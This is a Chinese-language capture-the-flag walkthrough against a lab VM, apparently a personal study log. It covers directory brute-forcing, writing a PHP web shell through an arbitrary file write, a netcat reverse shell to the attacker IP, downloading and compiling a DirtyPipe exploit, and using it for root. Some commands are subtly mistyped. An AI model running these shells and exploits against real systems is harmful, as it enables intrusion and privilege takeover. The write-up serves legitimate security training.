

攻击机192.168.223.128

目标机192.168.223.140



主机发现nmap -sP 192.168.223.0/24



端口扫描nmap -p- 192.168.223.140

开启了 22,80,81三个端口





看一下web界面

是inguardians 写给jaybeale的信,说计算机被密码锁住了,至少ssh是的

没什么有用的信息,扫一下目录看看



捏马 dirsearch什么信息都没有,思路卡住了,看看别人的wp,用/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt这个字典可以爆出来,试试

dirsearch -u 192.168.223.140 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

爆半天,爆出来graffiti.txt robots.txt graffiti.php

看了发现graffiti.txt 是graffiti.php的文字

看一下php文件



测试,发现post的内容会被写入到graffiti.txt里面





看看能不能将shell写入的随便一个文件

写入成功,那么就可以写入一句话了

<?php eval($_GET(x));?> filename=getshell.php





能进去说明创建好了,反弹shell试试

攻击机nc -lvnp 4567

靶机nc -e /bin/bash 192.168.223.128 4567

md连不上去,可能nc 的参数又坏了



用一个在线生成shell 的网站

www.revshells.com

生产php反弹shell

成功弹回shell



切换到交互shell

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’



拿到flag1





让我去看这个图片

不会是隐写吧

算了,不那这个flag了,直接提权 吧。

看一下可不可以suid提权

find / -perm 4000 2>/dev/null

啥也找不到

没思路,面向wp吧





看别人是用一款漏扫工具

LinPEAS

面向wp,他们都用这个cve,那我也用吧

[+] [CVE-2022-0847] DirtyPipe

Details: https://dirtypipe.cm4all.com/

Exposure: probable

Tags: ubuntu=(20.04|21.04),[ debian=11 ]

Download URL: https://haxx.in/files/dirtypipez.c



searchsploit dirtypipe

searchsploit -m 50808.c

python -m http.server 6677

wget http://192.168.223.128:6677/50808.c

gcc 50808.c -o 50808

./50808 /bin/su

拿到flag

总结1.目录爆破2.任意文件写入3.rce4.反弹shell5.linpeas漏扫6.脏管提权